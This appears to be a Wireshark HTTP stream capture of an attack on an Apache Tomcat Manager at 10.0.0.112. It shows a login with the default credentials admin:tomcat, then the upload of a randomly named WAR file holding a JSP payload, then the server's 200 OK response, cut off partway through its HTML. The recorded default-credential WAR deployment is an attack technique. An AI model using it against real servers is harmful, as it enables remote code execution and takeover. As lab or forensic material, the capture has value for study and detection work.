 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...@.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c
o.........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.
+C..............@....PK...........r*W..............................WEB-INF/PK...........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-
family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}
table {
width: 100%;
}
td.page-title {
text-align: center;
vertical-align: top;
font-family:sans-serif,Tahoma,Arial;
font-weight: bold;
background: white;
color: black;
2 客户端 分组, 2 服务器 分组, 3 turn(s).
整个对话 (20 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)